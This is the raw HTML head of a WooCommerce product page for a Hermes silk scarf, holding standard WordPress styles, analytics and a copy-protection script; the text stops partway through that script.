

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missbugis.com/hermes-90cm-silk-scarf-cowboy/
body_size: 27176
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
			<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />

				<link rel="pingback" href="https://www.missbugis.com/xmlrpc.php">
				
			<title>Hermes 90cm Silk Scarf Cowboy &#8211; Miss Bugis</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Feed" href="https://www.missbugis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Comments Feed" href="https://www.missbugis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Hermes 90cm Silk Scarf Cowboy Comments Feed" href="https://www.missbugis.com/hermes-90cm-silk-scarf-cowboy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Fhermes-90cm-silk-scarf-cowboy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Fhermes-90cm-silk-scarf-cowboy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='tahs-public-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick-slider-style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-fancybox-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/jquery.fancybox.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-default-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-core-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/style.css?ver=1.7' type='text/css' media='all' />
<style id='di-multipurpose-style-core-inline-css' type='text/css'>

		.load-icon
		{
			position: fixed;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			z-index: 9999999999;
			background: url( 'https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/images/Preloader_2.gif' ) center no-repeat #fff;
		}
		
			.woocommerce ul.products li.product a img {
				-webkit-transition: opacity 0.5s ease, transform 0.5s ease;
				transition: opacity 0.5s ease, transform 0.5s ease;
			}

			.woocommerce ul.products li.product:hover a img {
				opacity: 0.9;
				transform: scale(1.1);
			}
			
				.navbarouter .primary-menu {
					margin: 0 auto;
				}
				
/*# sourceURL=di-multipurpose-style-core-inline-css */
</style>
<link rel='stylesheet' id='di-multipurpose-style-woo-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/woo.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-layout4-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/header-layouts/header-layout4.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.missbugis.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.missbugis.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, fitToScreen:true, hideScrollbars:false, closeOnOverlayClick:false, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-620SEH4YD0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.missbugis.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-620SEH4YD0");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.missbugis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missbugis.com/wp-json/wp/v2/posts/5378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missbugis.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.missbugis.com/hermes-90cm-silk-scarf-cowboy/" />
<link rel='shortlink' href='https://www.missbugis.com/?p=5378' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected from downloading!!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
